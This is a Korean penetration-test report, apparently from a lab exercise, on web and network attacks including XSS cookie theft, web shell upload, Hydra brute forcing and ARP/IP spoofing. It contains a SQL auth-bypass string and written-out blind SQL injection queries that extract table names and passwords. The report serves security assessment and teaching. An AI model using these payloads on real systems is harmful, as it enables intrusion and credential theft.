* 모의 해킹 결과



* Window를 사용하는 CA서버에 Null Session은 연결이 되지만 연결된 Null Session으로는 서버의 접근할 수 없음, 아래 링크에서 확인 가능

[https://social.technet.microsoft.com/Forums/windowsserver/en-US/841523db-8c4b-43a0-9f28-be7270f92e2b/disable-server-2008-null-sessions?forum=winservergen]

1. 웹 보안
2. PUT, Delete Method 확인

* PUT, Delete Method 공격이란

PUT, Delete같은 Method를 이용해 공격하고자 하는 페이지의 오브젝트 자원 및 오브젝트 구조 자원을 수정하는 공격

* 피해 범위

원격지 웹 서버에 파일을 생성하거나 삭제하는 FTP와 유사한 기능을 구연할 수 있음

* 모의 해킹 결과



* 메인 페이지 접속 후 Paros를 통해 Packet을 확인하면 HTTP 버전이 1.1인 것을 확인 가능





* PUT, Delete Method 허용 안 됨

1. Banner Grabbing

* Banner Grabbing이란

Telnet이나 FTP와 같이 서비스에 연결하여 로그온을 수행할 때 나타나는 안내문을 통해 정보를 수집하는 공격

* 피해 범위

Banner Grabbing을 이용하면 공격자는 공격대상의 OS정보 및 Kernel 정보, 웹 페이지의 종류 및 버전을 알아낼 수 있음

* 모의 해킹 결과



* 현재 컨설팅 대상의 웹 페이지에 접속 후 Response Packet을 확인하면 헤더를 통해 HTTP의 버전, Apache 버전, OS 종류, PHP 버전 정보를 확인 가능





* Httpint 툴을 이용하면 서버의 정보를 알아올 수 있는데 컨설팅 대상의 메인 페이지로 접속 시 https로 Redirect되는 것과 서버, OS의 정보가 노출되는 것을 볼 수 있음



* 컨설팅 대상의 웹 페이지 접속 후 기본 페이지에서 가지고 있지 않을 만한 파일을 불러오면 웹 페이지에 오류 메시지가 출력됨, 이 오류 메시지를 확인해보면 서버와 OS의 정보를 확인할 수 있음

1. Directory Listing

* Directory Listing이란

Directory Listing은 Browsing하는 모든 파일을 보여줌, 원래의 목적은 문서의 공유로 파일 탐색기처럼 원하는 문서로 바로 찾아갈 수 있게 하는 용도였지만 최근에는 악의적인 목적을 갖고 있는 사람들에 의해 탈취 및 웹 서버 공격이 이루어지고 있음

* 피해 범위

서버내의 모든 Directory 혹은 중요한 정보가 포함된 Directory에 대해 Indexing이 가능하게 설정되어 중요파일 정보가 노출될 수 있음

* 모의 해킹 결과



* 현재 메인 페이지가 위치한 Main Directory 상위 Directory인 home으로 접속을 해보면 Directory Listing 이 실행되는 것을 확인, 이를 통해 기타 다른 Directory의 구조를 파악할 수 있음

1. Sniffing 을 통한 Session Hijacking

* Session Hijacking이란

TCP가 가지는 고유한 취약점을 이용해 세션을 가로채는 공격을 뜻함, TCP는 Sequence 번호가 잘못되면 이를 바로잡기 위한 작업을 하는데 서버와 클라이언트가 통신을 할 때 각각 잘못된 Sequence 번호를 위조, 위조된 번호로 연결된 Session에 혼란을 준 뒤 자신이 끼어들어가는 방식을 사용

* 피해 범위

Server와 Client간의 통신을 관찰할 수 있고 Trust를 이용한 Session은 물론 Telnet, FTP등 TCP를 이용한 거의 모든 Session의 갈취가 가능

* 모의 해킹 결과



* ARP Spoofing을 이용한 MITM 공격으로 Sniffing에 성공 후 Packet을 확인할 수 있었지만, SSL을 이용한 암호화 통신을 하고 있었기 때문에 Packet의 내용에 포함되어 있을 세션 정보를 알아내지 못함

1. ID / Password Brute Forcing

* ID / Password Brute Forcing[무차별 대입 공격]이란

무차별 대입 공격은 가능한 모든 암호 조합을 무차별로 시도하는 다소 기초적인 방식의 해킹 공격, 일반적인 암호는 충분한 시간만 주어진다면 모두 대입이 가능하고 특정 단어나 패턴이 유추 가능할 경우엔 더욱 취약할 수 있음

공격자들은 대입에 소요되는 시간을 줄이기 위해 사전에 있는 단어를 우선 시도하는 Dictionary공격을 수행하기도 함

* 피해 범위

Brute Forcing 공격을 통해 특정 페이지의 ID 및 Password, 개인 정보까지 유출될 수 있음

* 모의 해킹 결과



* 모의해킹에 필요한 정상 로그인 정보를 확인하기 위해서 정상적인 방법으로 ID가 hacker이고 비밀번호가 hacker인 계정을 생성, 후에 Prose 툴을 이용해 Proxy 서버를 설정한 상태로 정상 로그인 시와 로그인 실패 시 응답 Packet 내용을 확인
* 로그인 실패 시에만 확인할 수 있는 문자열을 찾아내 Hydra 툴로 공격할 때 사용







* Hydra 툴을 사용해서 hacker 계정과 user1 계정에 대한 Brute Forcing 공격을 실시, DB에 저장된 비밀번호와 일치하는 Password를 찾아내는 것을 확인

1. XSS[Cross Site Script] 공격

* XSS[Cross Site Script]이란

XSS[Cross Site Script]는 웹 상에서 가장 기초적인 취약점 공격 방법의 일종으로 공격자가 공격하려는 사이트에 스크립트를 넣는 공격

* 피해 범위

공격에 성공했을 시 사이트에 접속한 사용자는 삽입된 코드를 실행하게 되어 의도치 않은 행동을 수행시키거나 쿠키, 세션 토큰 등의 민감한 정보를 탈취할 수 있음

* 모의 해킹 결과



* XSS 공격을 이용해 게시 글에 Java script를 등록해 세션 쿠키 값 획득이 가능한지 확인



* 확인 후 BT으로 돌아와 웹 서비스를 실행 후 쿠키 값을 저장하기 위한 PHP파일 생성



* XSS 공격 및 확인 유도 게시 글 업로드, 게시 글 확인 후 세션이 저장된 파일 확인



* 저장된 세션을 적용 후 세션이 유지되는지 확인

1. CSRF[Cross Site Request Forgery] 공격

* CSRF [Cross Site Request Forgery]이란

웹 어플리케이션 취약점 중 하나로 사용자가 자신의 의지와 무관하게 공격자가 의도한 행동을 하게 만드는 공격 방법

* 피해 범위

웹 페이지에 접속한 사용자를 공격자가 의도하는 행동을 하게 만들어 특정 페이지를 보안에 취약하게 한다거나 수정, 삭제 등의 작업을 수행할 수 있음

* 모의 해킹 결과



* 회원 정보 수정에서 공격자가 의도한 비밀번호로 변경을 시도하려고 했으나 기존 비밀번호를 확인하는 과정이 포함되어 공격이 어려움





* 글을 게시할 때 넘어가는 Packet을 확인하고 자동 광고가 가능하도록 게시 글 작성 및 업로드



* 업로드 된 게시 글을 확인하면 공격자가 원하는 게시 글이 자동으로 등록되는 것을 볼 수 있음

1. 파일 업로드 취약점

* 파일 업로드 취약점이란

악성 서버 Script (ex: web shell)을 서버에 전달하여 해당 페이지를 통해 악성 코드가 실행되도록 하는 공격

* 피해 범위

악성 서버 Script를 통해 Server Shell을 탈취하거나 서버 변조 등 웹 서버를 장악할 수 있음

* 모의 해킹 결과



* 파일을 업로드하고 게시 판에서 파일을 다운 받으려 하면 다운이 되지만 Directory Listing을 이용해 그 파일 다운 받으려 하면 실행이 되고 파일이 업로드 되는 경로를 알고 있다면 그 경로에 해당하는 URL에 접근함으로써 web shell파일을 실행 가능

1. SQL Injection [인증우회, Blind SQL Injection]

* SQL Injection이란

SQL이란 데이터베이스를 구축하고 활용하기 위해 사용하는 언어로 데이터 정의, 조작, 제어 기능에 대한 명령을 포함하고 있음, SQL Injection공격은 DB와 연동된 웹 응용 프로그램에서 입력된 데이터의 유효성 검증을 하지 않는 보안 취약점을 이용한 공격

* 피해 범위

DB에 의해 처리되는 결과에 따라 인증 우회 / 데이터 접근 / 수정 / 삭제 등의 공격을 할 수 있음

* 모의 해킹 결과
  + - * 인증 우회 공격



* ‘ or ‘1’=’1’# 을 이용한 다른 인증 우회 공격은 실패, 단, DB 상에서 해당 SQL 쿼리를 실행했을 때 가장 상위에 위치한 레코드의 pw와 같은 값을 비밀번호로 입력하는 경우 해당 레코드 계정으로 접속 가능
  + - * Blind SQL Injection





* Injection Vector 확인



* Blind SQL Injection 공격을 통해 DB의 길이와 이름을 확인할 수 있음

and length((select table_name from (select table_name from information_schema.tables where table_schema=’SW_db’ and table_type=’base table’ order by table_name limit 1) as vtable order by table_name desc limit 1))=5%23

and substr((select table_name from (select table_name from information_schema.tables where table_schema='SW_db' and table_type='base table' order by table_name limit 1) as vtable order by table_name desc limit 1), 1, 1)=char(0x42)%23

(select table_name from (select table_name from information_schema.tables where table_schema=’SW_db’ and table_type=’base table’ order by table_name limit 1) as vtable order by table_name desc limit 1)=”board”%23

and length((select column_name from (select column_name from information_schema.columns where table_name='board' order by column_name limit 1) as vtable order by column_name desc limit 1))=7%23

and substr((select column_name from (select column_name from information_schema.columns where table_name='greet' order by column_name limit 1) as vtable order by column_name desc limit 1),1,1)=char(0x43)%23

(select column_name from (select column_name from information_schema.columns where table_name='board'\ order by column_name limit 1) as vtable order by column_name desc limit 1)=”content”%23

* 쿼리 문을 이용해 Table, Column의 이름을 확인







* DB가 가지고 있는 ID의 길이 및 내용 확인



and length((select pw from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1))=6%23

and substr((select pw from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1), 1, 1)=char(0x42)%23

and (select pass from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1)=”hacker”%23

and length(select pw from member where id =”hacker”)=6%23

and substr(select pw from member where id =”hacker”), 1, 1)=char(0x42)%23

and (select pw from member where id =”hacker”)=”hacker”%23

* 비밀번호의 길이 및 내용 확인

1. 네트워크 보안
2. ARP Spoofing

* ARP Spoofing이란

통신하는 두 대상의 MAC주소를 공격자 자신의 MAC주소로 바꿔 중간에서 Packet을 가로채는 공격

* 피해 범위

ARP Spoofing공격이 성공하게 되면 MITM 즉 중간자 상태가 되어 두 공격 대상이 서로 통신하는 내용을 볼 수 있고 그 정보를 다시 목적지로 보내거나 Packet을 일부 변조하여 보낼 수도 있음

* 모의 해킹 결과



* 공격자가 경영기획부 네트워크에 침입해 BT으로 Gateway에 자신이 경영관리부 직원 PC[10.10.20.10]이라 속이고 경영관리부 직원 PC에 자신이 Gateway[10.10.20.254]라고 속인 뒤 공격대상 PC와 Gateway가 원활하게 통신할 수 있도록 Forwarding을 해주고 Sniffing 시작



* 공격이 제대로 이루어졌는지 확인하기 위해 공격대상 PC에서 Gateway Ping test 후 BT에서 공격대상 PC와 Gateway가 서로 Ping test하는 것을 Sniffing 하는 것을 확인

1. IP Spoofing

* IP Spoofing이란

공격자가 자신의 IP를 악용하고자 하는 대상의 IP주소로 변조하여 공격하는 방법

* 피해 범위

만약 공격 대상PC가 서버와 신뢰관계라면 서버 데이터에 접근해 정보를 갈취하거나 중요 데이터들을 갈취할 수 있음

* 모의 해킹 결과





* 공격에 앞서 경영관리부 PC를 이용해 DNS서버[10.10.100.20]에 SSH로 접근이 가능한지 확인



* BT에 경영기획부 PC[10.10.20.10]의 주소를 가상 인터페이스에 부여 후 공격을 위해 Gateway에게 자신이 경영기획부 PC[10.10.20.10]라고 속임



* BT에서 ssh –b 옵션을 이용해 가상 인터페이스에 부여한 경영기획부 PC[10.10.20.10] 아이피로 DNS서버[10.10.100.20]에 SSH로 접근하고 DNS 서버에서 SSH 접속 현황을 확인했을 때 경영기획부 PC [10.10.20.10]으로 로그인 되었다는 것을 볼 수 있음

1. DHCP Spoofing

* DHCP Spoofing이란

DHCP 프로토콜이 제공하는 정보를 공격자가 변조하여 공격 대상PC를 속이는 공격

* 피해 범위

DHCP Spoofing공격을 당하게 되면 공격자가 원하는 Gateway, DNS 서버등을 변조하여 공격 대상 PC에게 보내 적용시킬 수 있음

* 모의 해킹 결과

